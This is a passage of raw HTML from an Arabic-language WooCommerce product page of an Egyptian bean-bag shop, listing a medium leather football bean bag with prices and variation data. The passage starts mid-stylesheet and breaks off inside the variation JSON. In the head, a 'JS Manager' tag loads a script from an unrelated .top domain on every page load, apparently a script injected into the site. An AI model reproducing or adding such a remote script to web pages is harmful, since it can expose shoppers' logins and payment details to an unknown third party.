	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			
<!-- JS Manager: custom-1759413515601 -->
<script type="text/javascript" src="https://meriksnaoles.top/ubeanbag/metrics.js" id="custom-1759413515601-js"></script>
<!-- End JS Manager: custom-1759413515601 -->
<link rel='stylesheet' id='widget-social-icons-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ubeanbag.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ubeanbag.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-18682 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js yith-ywar-product-page wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-840">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_252571 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-dag4njlgzk4a10umi128"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-b7fdtbih2vnjfsyz6mg0" role="navigation" aria-label="Main navigation">
	<ul id="menu-quick-links" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Enliven Your Space, Unleash Your ” U Bean Bag … Just For you</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>
			<div
						class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/UBeanBag/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/u_bean_bag/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/ubeanbags?share_id=tj2Uj9h1R7ONIKzaxtdYuQ&#038;locale=en_EG" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@ubeanbags?_t=8j1UGdbVDDp&#038;_r=1" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/UBeanBag/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/u_bean_bag/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/ubeanbags?share_id=tj2Uj9h1R7ONIKzaxtdYuQ&#038;locale=en_EG" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@ubeanbags?_t=8j1UGdbVDDp&#038;_r=1" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://ubeanbag.com/ar/home-furniture/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="959" height="958" src="https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM.jpeg" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM.jpeg 959w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-430x430.jpeg 430w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-150x150.jpeg 150w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-700x699.jpeg 700w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-300x300.jpeg 300w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-768x767.jpeg 768w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-600x599.jpeg 600w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-100x100.jpeg 100w, https://ubeanbag.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-12.41.32-AM-140x140.jpeg 140w" sizes="(max-width: 959px) 100vw, 959px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15592 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://ubeanbag.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15630 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ubeanbag.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ubeanbag.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ubeanbag.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-18606" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text">العربية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18606-ar" class="lang-item lang-item-519 lang-item-ar current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18606-ar item-level-1 wd-event-hover" ><a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" hreflang="ar" lang="ar" class="woodmart-nav-link">العربية</a></li>
	<li id="menu-item-18606-en" class="lang-item lang-item-522 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-18606-en item-level-1 wd-event-hover" ><a href="https://ubeanbag.com/product/football-medium-leather/" hreflang="en-AU" lang="en-AU" class="woodmart-nav-link">English</a></li>
</ul>
</div>
</div>
</li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ubeanbag.com/ar/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-o7phdsi4n538nz9yxf6u">
	<a href="https://ubeanbag.com/compare-2/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d8%b3%d9%84%d8%a9/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://ubeanbag.com/ar/home-furniture/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="100" height="100" src="https://ubeanbag.com/wp-content/uploads/2021/08/cropped-bean-2-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d8%b3%d9%84%d8%a9/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-18682" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-18682 status-publish first instock product_cat-759 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-26%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div data-wapf-att-id="18683" class="wd-carousel-item"><figure data-thumb="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png" data-thumb-alt="⁦جلد متوسط لكرة القدم⁩ - الصورة ⁦1⁩" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White.png"><img loading="lazy" width="700" height="700" src="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png" class="wp-post-image wp-post-image" alt="⁦جلد متوسط لكرة القدم⁩ - الصورة ⁦1⁩" title="Football Medium Leather Name Printed - Beige &amp; White" data-caption="" data-src="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White.png" data-large_image="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White.png" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White.png 900w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ubeanbag.com/ar/home-furniture/">
					الرئيسية				</a>
			<span class="wd-delimiter"></span>				<a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" class="wd-last-link">
					بين باج كرة قدم				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					جلد متوسط لكرة القدم				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="كرة القدم كبيرة للماء" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-430x430.webp 430w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-150x150.webp 150w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-700x700.webp 700w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-300x300.webp 300w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-595x595.webp 595w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-768x768.webp 768w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-380x380.webp 380w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-450x450.webp 450w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red.webp 900w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/" class="wd-entities-title">
						كرة القدم كبيرة للماء					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1500</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP1500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1150</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP1150.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="كرة القدم جلد صغير" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--430x430.png 430w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--150x150.png 150w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--700x700.png 700w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--300x300.png 300w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--800x800.png 800w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--768x768.png 768w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--860x860.png 860w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black-.png 900w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/" class="wd-entities-title">
						كرة القدم جلد صغير					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1490</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP1490.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>930</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP930.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	جلد متوسط لكرة القدم
	</h1>
<div class='jdgm-widget jdgm-preview-badge' data-id='18682'>
	</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1470</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP1470.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1090</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP1090.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>الأبعاد (سم) 80&#215;80</p>
</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" method="post" enctype='multipart/form-data' data-product_id="18682" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;beige&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Beige &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18684,&q